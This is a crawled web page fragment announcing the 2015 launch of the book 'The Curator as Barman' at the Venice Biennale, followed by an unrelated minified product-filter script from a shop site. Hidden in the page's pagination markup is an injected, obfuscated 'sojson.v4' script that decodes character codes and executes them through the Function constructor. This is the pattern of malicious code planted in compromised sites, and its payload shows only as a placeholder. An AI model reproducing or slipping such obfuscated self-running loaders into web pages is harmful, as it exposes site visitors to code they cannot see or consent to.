<p>The book 'The Curator as Barman' will be launched at <br />Rob Pruitt Flea Market, A+A Gallery, May 5, 2015 (during Venice Biennale)<br /><a rel="nofollow" href="http://www.aplusa.it/rpfm/">http://www.aplusa.it/rpfm/</a></p>
<p>ISBN: 9788890125980<br>
Edition 500</p>
</div>
 </div>
    <div class="clr"></div>
    
    <!-- Plugins: AfterDisplayContent --> 
     
    
    <!-- K2 Plugins: K2AfterDisplayContent --> 
        <div class="clr"></div>
  </div>


    <!-- Date created --> 
    <div class="catdate"><span class="catItemDateCreated"><em>Posted Tuesday, 05 May 2015 </em></span></div>
  
  <div class="clr"></div>
    <div class="clr"></div>
    
  <!-- Plugins: AfterDisplay --> 
   
  
  <!-- K2 Plugins: K2AfterDisplay --> 
    <div class="clr"></div>  <div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div><div class="clr"></div>

</div>
<!-- End K2 Item Layout --> 
			</div>
						<div class="clr"></div>
									<div class="clr"></div>
		</div>
		
		
		
		
	</div>

	<!-- Pagination -->
		<div class="k2Pagination">
		<ul>
	<li class="pagination-start"><span class="pagenav">Start</span></li>
	<li class="pagination-prev"><span class="pagenav">Prev</span></li>
			<li><span class="pagenav">1</span></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">2</a></li>			<li><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">3</a></li>		<li class="pagination-next"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=10" class="pagenav">Next</a></li>
	<li class="pagination-end"><a href="/?do=headerMenu-ajaxLoadSubmenu&amp;start=20" class="pagenav">End</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
		<div class="clr"></div>
			</div>
	
	</div>
<!-- End K2 Category Layout -->

<!-- JoomlaWorks "K2" (v2.6.8) | Learn more about K2 at http://getk2.org -->


                        

                    </div>
                </div>
                </div>

                <script type="text/javascript" charset="utf-8">
                    $(function() {
                        $("img.lazy").lazyload({
                            effect: "fadeIn",
                            threshold: 600
                        });
                    });

                </script>
                <script>
                    // Basic FitVids Test
                    $("#content").fitVids();

                </script>



        <span class='dced7'></span></body>

    </html>


--- FILE ---
content_type: application/javascript
request_url: https://i1.t4s.cz/dist/js/filters-category.min.js?v=f3ca01b
body_size: 1797
content:
function handleCategoryMenuList(){var e=$(".product-list-menu");0!==e.length&&(e[0].scrollWidth>e[0].clientWidth?$(".js-product-list-menu__collapse-show-all").show():$(".js-product-list-menu__collapse-show-all").hide())}$(document).ready(function(){$(document).on("click",function(e){$(e.target).hasClass("js-product-filter-item-content-body-apply-btn")?($(".js-product-filter-item-content-body-apply-btn").closest(".product-filter-item-content").addClass("hidden"),n("apply-btn",e)):$(e.target).closest(".js-product-filter-item-content-title-back-icon").length?n("mob-back-icon",e):n("document",e)}),$("body").on("click",".js-reset-filters-trigger",function(e){const t=$(this).closest(".product-filter-item-content");t.find(".product-filter-item__checkbox:checked").each(function(){$(this).prop("checked",!1).trigger("change")}),n("apply-btn",e),$(this).closest(".product-filter-item-content").addClass("hidden"),$(".product-filter-item-trigger").removeClass("active")});var i=!1,o="";function n(e,t){function n(){a(),i=!1}i&&("apply-btn"===e||"mob-back-icon"===e?n():(e=$(t.target),t="product-filter-"+o,e.attr("id")==t||e.parents("#"+t).length||n()))}function r(o){const e=function(e){let t=window.location.pathname;return e.hasOwnProperty("sizes")&&(t=t.replace(/\/sizes-[^\/]+/,"")),t=t.replace(/\/page-\d+/,""),t}(o),t=document.getElementById("canonicalLink");let r=[];if(t&&t.getAttribute("href"))try{const c=new URL(t.getAttribute("href"),window.location.origin);r=c.pathname.split("/").filter(Boolean)}catch(e){r=[]}const a=Array.from(document.querySelectorAll('div[id^="product-filter-"]')).map(e=>e.id.replace("product-filter-","").toLowerCase());if(!a.length)return e;const n=e.split("/").filter(Boolean),i=n.filter((n,e)=>{if(r[e]===n)return!0;const[i]=n.split("-");return!a.includes(i.toLowerCase())||Object.keys(o).some(e=>{if(e.toLowerCase()!==i.toLowerCase())return!1;const t=n.slice(i.length+1);return o[e].some(e=>t.includes(String(e)))})});return"/"+i.join("/")}function a(){$("#product-list").addClass("is-loading");let e=function(){let e={},t=new URLSearchParams(window.location.search);t.has("priceFrom")&&(e.priceFrom=t.get("priceFrom"));t.has("priceTo")&&(e.priceTo=t.get("priceTo"));let n=$("#product-filter-price__range"),i=$("#product-filter-price__from"),o=$("#product-filter-price__to"),r=Number(n.data("min")),a=Number(n.data("max")),c=Number(n.data("from-origin")),l=Number(n.data("to-origin"));c<r?Number(i.val())!==r&&(e.priceFrom=i.val()):c!==Number(i.val())&&(e.priceFrom=i.val());l>a?Number(o.val())!==a&&(e.priceTo=o.val()):l!==Number(o.val())&&(e.priceTo=o.val());return e}();e=function(i){var o=document.body.dataset.size;const e=document.querySelectorAll("input[type=checkbox]:checked");return e.forEach(e=>{const t=e.id;var n;t.includes("frm-filterForm-sizes-")&&!t.includes(`frm-filterForm-sizes-${o}`)||(n=e.name.replace("[]",""),i[n]||(i[n]=[]),i[n].push($(e).data("href2")))}),i}(e);var t=new URLSearchParams(window.location.search).get("search");t&&(e.search=t);var t=r(e),n=window.location.search?`${t}${window.location.search}`:t;$.ajax({type:"GET",url:n,data:{ajaxData:e},filtersAjax:!0}).done(function(e){if(e&&"object"==typeof e){if(!e.error){"snippets"in e&&"snippet--filterArea"in e.snippets&&(document.getElementById("snippet--filterArea").innerHTML=e.snippets["snippet--filterArea"]),"snippets"in e&&"snippet--listArea"in e.snippets&&(document.getElementById("snippet--listArea").innerHTML=e.snippets["snippet--listArea"]),"snippets"in e&&"snippet--content"in e.snippets&&(document.getElementById("snippet--content").innerHTML=e.snippets["snippet--content"]),"snippets"in e&&"snippet--headTitleArea"in e.snippets&&(document.getElementById("snippet--headTitleArea").innerHTML=e.snippets["snippet--headTitleArea"]),"newurl"in e&&window.history.pushState("","Title",e.newurl),"headMetaDescription"in e&&(document.getElementById("headMetaDescription").content=e.headMetaDescription),"canonicalLink"in e&&(document.getElementById("canonicalLink").href=e.canonicalLink),"ogTitle"in e&&(document.getElementById("ogTitle").content=e.ogTitle),"ogDescription"in e&&(document.getElementById("ogDescription").content=e.ogDescription),ajaxCategory(),c();const t=$(".product-list-title__description")[0];t&&t.classList.add("is-hidden"),991<$(window).width()&&handleCategoryMenuList()}}else window.location.href=n})}function p(){i?"price"!==o&&(alert("PRICE"),a()):(i=!0,o=o||"price")}function c(){let t,e=$("#product-filter-price__range"),n=$("#product-filter-price__from"),i=$("#product-filter-price__to");var o=e.attr("data-min"),r=e.attr("data-max");let a=e.attr("data-from"),c=e.attr("data-to");var l=e.attr("data-currency");function s(e){a=e.from,c=e.to,n.prop("value",a),i.prop("value",c)}e.ionRangeSlider({skin:"round",type:"double",min:o,max:r,from:a,to:c,postfix:" "+l,hide_min_max:"true",hide_from_to:"true",onStart:s,onChange:function(e){s(e)},onFinish:function(e){s(e),p()}}),t=e.data("ionRangeSlider"),n.on("change",function(){let e=+$(this).val();e<o?e=o:e>r&&(e=r),e>c?(c=e,t.update({from:e,to:c})):t.update({from:e}),$(this).val(e),p()}),i.on("change",function(){let e=+$(this).val();e<o?e=o:e>r&&(e=r),e<a?(a=e,t.update({from:a,to:e})):t.update({to:e}),$(this).val(e),p()})}$("body").on("change","input[type=checkbox]",function(){const e=$(this);var t=e.attr("name").replace("[]","");i||(i=!0,o=t)}),c()}),$(document).ready(function(){991<$(window).width()&&($(".js-product-list-menu__collapse-hide-all").hide(),handleCategoryMenuList(),$("body").on("click",".js-product-list-menu__collapse-show-all",function(){$(".product-list-menu__more").addClass("show"),$(".js-product-list-menu__collapse-show-all").hide(),$(".js-product-list-menu__collapse-hide-all").show(),$(".product-list-menu--v2").addClass("active").removeClass("inactive")}),$("body").on("click",".js-product-list-menu__collapse-hide-all",function(){$(".product-list-menu__more").removeClass("show"),$(".js-product-list-menu__collapse-hide-all").hide(),$(".js-product-list-menu__collapse-show-all").show(),$(".product-list-menu--v2").addClass("inactive").removeClass("active")}))});
//# sourceMappingURL=maps/filters-category.min.js.map
